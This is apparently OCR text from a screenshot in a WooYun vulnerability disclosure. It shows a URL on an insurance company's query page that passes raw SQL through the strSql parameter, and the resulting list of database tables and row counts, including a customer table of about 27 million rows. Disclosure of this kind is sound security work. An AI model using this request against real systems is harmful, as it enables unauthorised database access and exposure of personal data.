 http://gdxt.hxlife.com/ui/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=
WooYun.org | 提交漏洞
WooYun(白帽子技术社区) --...
正在查询数据库
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://gdxt.hxlife.com/ui/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select+TABLE_NAME,NUM_ROWS+from+tabs&strStart=1&Large...
文件(F) 编辑(E) 格式(O)
32
33 if (typeof(window.opener) == "object")
34
35 {
36
37 window.opener.transferQueryResult('0|227^RUPD$_QLCCONT|null^RUPD$_SLCCONT|null^T_CONTBATCH_CANCEL|0^SLMCHECKFIELD|0^SLDTASKRUNLOG|0^SLDTASKPLAN|0
^SLDTASKPARAM|0^SLDTASK|0^SLDPRODUCTMODAL|1145^SLDPRINTPOSPARA|250^SLDPRINTDATADEF|0^SLDPLANRISKBAK|5^SLDPLANRISK|319^SLDPLANGRPRATE|2^SLDPLANGRPOPERATE|8102
^SLDPLANGRPDESCBAK|2^SLDPLANGRPDESC|13^SLDPLANGRPCOMCTRL|1494^SLDPLANGRPBAK|4^SLDPLANGRP|228^SLDPLANBAK|4^SLDPLAN|219^SLDPERSON_20120704|905671^SLDPERSON_
20110423|219888^SLDPERSON_20110422|1802434^SLDPERSON|2013828^SLDMODALATTRIBUTE|68^SLCXML|0^SLCPOL_20120704|1228542^SLCPOL_20110423|352621^SLCPOL_20110422|
2471977^SLCPOL|2710132^SLCINSURED_20120704|1225600^SLCINSURED_20110423|350333^SLCINSURED_20110422|2466048^SLCINSUREDRELATED|0^SLCINSURED|2789757^SLCDUTY_
20120704|1231047^SLCDUTY_20110423|371017^SLCDUTY_20110422|2493482^SLCDUTY|5555842^SLCCONT_20120704|1225599^SLCCONT_20110423|350327^SLCCONT_20110422|2465883
^SLCCONT|2876248^SLCBNF_20110423|517^SLCBNF_20110422|1696^SLCBNF|23021^SLCAPPNT_20120704|1225600^SLCAPPNT_20110423|350334^SLCAPPNT_20110422|2466032^SLCAPPNT|
2789751^SHORTRATEG01|12^SHORT|10^SCHEMELIS|17^SBATCHINVFILE|2352^SBATCHINVERROR|172691^SBATCHINVCONT|280840^QLCDEFINFO|1^QLCCONT_TEMP|11291^QLCCONT_ERROR|
735612^QLCCONT_20110423|401297^QLCCONT_20110422|2003425^QLCCONT|59605044^PRATETEST2|0^PRATETEST|0^PLCPOL_20120704|218356^PLCPOL|864506^PLCCONT_20120704|218756
^PLCCONT|862054^PLAN_TABLE|71^OFFLINESTANDFAILUREINFO|1706^NEWABROADRATE1|180^MLOG$_SLCCONT|null^MLOG$_QLCCONT|null^LZSYSCERTIFY|0^LZCERTLOG|0^LZCARD_20120704|
154724^LZCARD_0607|1533692^LZCARDTRACK_20120704|1954144^LZCARDTRACK_0607|3326958^LZCARDTRACK|2654791^LZCARDTEMP|0^LZCARDPRINT|977^LZCARDPLAN|0^LZCARDBUGET|0
^LZCARDBAK|1805682^LZCARD|19471709^LZACCESS|2453^LOPRTMANAGER2|0^LOPRTMANAGER|0^LMCERTIFYSUB|0^LMCERTIFYDES|108^LMCARDRISK|114^LMCALMODEBAK|9^LMCALMODE|33
^LMCALFACTORBAK|0^LMCALFACTOR|1^LDUSERTRACE|443575^LDUSERTOMENUGRP|1640^LDUSERLOG|309040^LDUSER|1640^LDSYSVAR|17^LDSERVICEINFO|22^LDMENUTEMP|30
^LDMENUGRPTOMENU|181^LDMENUGRP|16^LDMENU1|30^LDMENU|59^LDMAXNO|33^LDCOM_20121018|737^LDCOMGRPTOCOM|20^LDCOM|1253^LDCODE|160^LDAGENTCARDCOUNT|0^LCUWMASTER|0
^LCISSUEPOL|0^LATREE|0^LACOM_20121018|5688^LACOMTOAGENT_20121018|0^LACOMTOAGENT|64579^LACOM|10072^LABRANCHGROUP|0^LAAGENT_20121018|1181^LAAGENT|281095^JH_CARD_
8639|366900^HY_TEMP|147^GLCPOL_BAK|1393^GLCPOL|2844400^GLCGET|8533138^GLCDUTY|3563706^COMTOCORECONF|8469^CERTTRANSLOG|24301^AIR_TMP|7053^AIR_TEMP|13424
^AIRRATE1|18^ABROADRATE1|180^T_CONTBATCH_MAIN|0^T_ACC_RECORD|685^TBL_OUTSIDE_ESB|3^T_ANHUI_SELFCARDDETAIL|32447^T_ANHUI_SELFCARD|128^T_USER_LOGIN_TRACK|3853
^T_CTRIP_STATISDETAIL|5^T_CTRIP_STATIS|3^T_CTRIP_LOG|2713137^T_CTRIP_CANCELCONT|220728^T_CTRIP_NEWCONT|2509341^T_APPLICATION2014|10781146^T_SMS_TEMPLATE|3
^T_TASK_QUEUE|0^IMG_DETAIL_TYPE|4^IMG_TYPE|1^T_IMG_DETAIL|1^T_IMG_INFO|1^T_BUSSNESS_TYPE|74^T_GRP_NATURE|9^T_SALE_CHANNEL|14^T_PAY_PLAT|35^T_PAY_MODE|18
^T_GRP_CONT|8567^T_CONT_PLAN|10597^T_CONT|10293^T_CHARGE|8567^T_ORG_CONTROL|1^TBL_CARD_BACK|28^T_PRINT_FORMAT|0^T_CONTBATCH|0^T_PLAN_SALE_LIMIT|0
^TBL_CARD_ACTIVETASK|4406^TBL_CARD_ACTIVEDETAIL|4715^TBL_CARD_BILLDETAIL|219472^TBL_CARD_BILL|4807^T_APPLICATION|10190428^RESERVECONT|0^COMTOSELLER|0^COMINFO|0
^T_EDOR|1347^T_E_DOC_LOG|423621^T_PRINT_TPL_DEF|6^T_CAL_MODE_DEF|5^T_APP_CANCEL_DYNAMIC|430^T_APPLICATION_DYNAMIC|3600^T_RESOURCE|53^T_COV_LIAB|53^T_USER_ROLE|
665^T_USER|433^T_ROLE_RESOURCE|157^T_ROLE|14^T_PLAN_SALE_ORG|543^T_PLAN_COV_DUTY|653^T_PLAN|328^T_SMS|3240439^T_ESS_QUEUE|4731506^T_LIABILITY|53^T_KEY_VALUE|57
^T_INSU_PERIOD_TYPE|4^T_ID_TYPE|7^T_CUSTOMER|27072680^T_COVERAGE|36');
http://mail.live.com/?rru=compose%3Fsubject%3D%E6%AD%A3%E5%9C%A8%E6%9F%A5%E8%AF%A2%E6%95%B0%E6%8D%AE%E5%BA%93%26body%3Dhttp%3A%2F%2Fgdxt.hxlife.com%2Fui%2Fcommon%2Feasy
100%
www.wooyun.org